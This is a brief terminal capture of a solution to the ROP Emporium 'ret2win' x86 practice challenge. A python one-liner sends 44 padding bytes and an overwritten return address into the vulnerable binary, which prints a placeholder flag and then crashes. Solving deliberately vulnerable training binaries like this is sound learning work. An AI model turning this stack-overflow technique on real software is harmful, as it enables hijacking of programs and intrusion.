 parro@styx:~/ret2win$ python3 -c "import sys; sys.stdout.buffer.write(b'A' * 44 + b'\x2c\x86\x04\x08')" | ./ret2win32
ret2win by ROP Emporium
x86

For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!

> Thank you!
Well done! Here's your flag:
ROPE{a_placeholder_32byte_flag!}
Segmentation fault (core dumped)